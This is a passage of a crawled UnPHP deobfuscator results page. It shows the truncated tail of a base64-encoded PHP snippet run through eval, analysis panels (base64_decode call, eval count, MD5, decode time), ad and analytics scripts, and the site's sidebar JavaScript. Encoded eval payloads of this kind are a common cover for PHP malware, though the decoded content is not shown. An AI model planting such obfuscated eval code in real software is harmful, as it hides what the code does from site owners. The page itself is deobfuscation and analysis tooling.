pCek9XS09rWkRkcS8zVmw3cEdLc3FsWDdSZVkwRTQwNkNhSitGa2pCRitnTzhtUk41MkFSUHhJRHFNM
WdDeDN2NTBuSkt0LzFtOTY0NGo5UnBZNVpScDJSODM1eVN4cm1OUEsxMFZOU1pwL0dlNjUvbS9zakMi
KSkpKTs=&quot;));
?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$j860f824</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">base64_decode</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							1141412deff656da0580db298b546d65
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							1
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							519 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="romyLAStxjqa3SpxyblAccWQIPouidmGat11xwbWIulnqJcCpX7LTZLbhAS09QoX">

<script>
var functions = ["base64_decode"];
var md5 = "1141412deff656da0580db298b546d65";
var original_length = 6505;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bZ3vcqyWhMNI0E_bAhF01g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763887118983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.unphp.net/static/js/common-scripts.js
body_size: 291
content:


var Script = function () {

//    sidebar dropdown menu auto scrolling

    jQuery('#sidebar .sub-menu > a').click(function () {
        var o = ($(this).offset());
        diff = 250 - o.top;
        if(diff>0)
            $("#sidebar").scrollTo("-="+Math.abs(diff),500);
        else
            $("#sidebar").scrollTo("+="+Math.abs(diff),500);
    });

//    sidebar toggle
    $(function() {
        function responsiveView() {
            var wSize = $(window).width();
            if (wSize <= 768) {
                $('#container').addClass('sidebar-close');
                $('#sidebar > ul').hide();
            }

            if (wSize > 768) {
                $('#container').removeClass('sidebar-close');
                $('#sidebar > ul').show();
            }
        }
        $(window).on('load', responsiveView);
        $(window).on('resize', responsiveView);
    });

    $('.fa-bars').click(function () {
        if ($('#sidebar > ul').is(":visible") === true) {
            $('#main-content').css({
                'margin-left': '0px'
            });
            $('#sidebar').css({
                'margin-left': '-210px'
            });
            $('#sidebar > ul').hide();
            $("#container").addClass("sidebar-closed");
        } else {
            $('#main-content').css({
                'margin-left': '210px'
            });
            $('#sidebar > ul').show();
            $('#sidebar').css({
                'margin-left': '0'
            });
            $("#container").removeClass("sidebar-closed");
        }
    });

// widget tools

    jQuery('.panel .tools .fa-chevron-down').click(function () {
        var el = jQuery(this).parents(".panel").children(".panel-body");
        if (jQuery(this).hasClass("fa-chevron-down")) {
            jQuery(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
            el.slideUp(200);
        } else {
            jQuery(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
            el.slideDown(200);
        }
    });

// by default collapse widget

//    $('.panel .tools .fa').click(function () {
//        var el = $(this).parents(".panel").children(".panel-body");
//        if ($(this).hasClass("fa-chevron-down")) {
//            $(this).removeClass("fa-chevron-down").addClass("fa-chevron-up");
//            el.slideUp(200);
//        } else {
//            $(this).removeClass("fa-chevron-up").addClass("fa-chevron-down");
//            el.slideDown(200); }
//    });

    jQuery('.panel .tools .fa-times').click(function () {
        jQuery(this).parents(".panel").parent().remove();
    });


//    tool tips

    $('.tooltips').tooltip();

//    popovers

    $('.popovers').popover();



// custom bar chart

    if ($(".custom-bar-chart")) {
        $(".bar").each(function () {
            var i = $(this).find(".value").html();
            $(this).find(".value").html("");
            $(this).find(".value").animate({
                height: i
            }, 2000)
        })
    }






}();